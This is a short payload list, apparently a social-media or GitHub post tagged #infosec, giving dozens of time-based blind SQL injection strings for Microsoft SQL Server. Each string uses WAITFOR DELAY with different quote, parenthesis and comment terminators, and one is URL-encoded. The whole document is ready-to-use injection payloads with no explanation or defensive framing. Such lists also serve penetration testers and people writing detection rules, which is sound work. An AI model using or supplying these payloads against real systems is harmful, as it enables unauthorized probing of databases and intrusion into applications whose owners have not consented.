 Microsoft SQL Server Blind (Time Based):
;waitfor delay '0:0:5'--
';WAITFOR DELAY '0:0:5'--
);waitfor delay '0:0:5'--
';waitfor delay '0:0:5'--
";waitfor delay '0:0:5'--
');waitfor delay '0:0:5'--
");waitfor delay '0:0:5'--
));waitfor delay '0:0:5'--
'));waitfor delay '0:0:5'--
"));waitfor delay '0:0:5'--
") IF (1=1) WAITFOR DELAY '0:0:5'--
';%5waitfor%5delay%5'0:0:5'%5--%5
' WAITFOR DELAY '0:0:5'--
' WAITFOR DELAY '0:0:5'
or WAITFOR DELAY '0:0:5'--
or WAITFOR DELAY '0:0:5'
and WAITFOR DELAY '0:0:5'--
and WAITFOR DELAY '0:0:5'
WAITFOR DELAY '0:0:5'
;WAITFOR DELAY '0:0:5'--
;WAITFOR DELAY '0:0:5'
1 WAITFOR DELAY '0:0:5'--
1 WAITFOR DELAY '0:0:5'
1 WAITFOR DELAY '0:0:5'-- 1337
1' WAITFOR DELAY '0:0:5' AND '1337'='1337
1') WAITFOR DELAY '0:0:5' AND ('1337'='1337
1) WAITFOR DELAY '0:0:5' AND (1337=1337
') WAITFOR DELAY '0:0:5'--
" WAITFOR DELAY '0:0:5'--
')) WAITFOR DELAY '0:0:5'--
'))) WAITFOR DELAY '0:0:5'--
%' WAITFOR DELAY '0:0:5'--
") WAITFOR DELAY '0:0:5'--
")) WAITFOR DELAY '0:0:5'--
"))) WAITFOR DELAY '0:0:5'--
#infosec #GH0ST_3xP10iT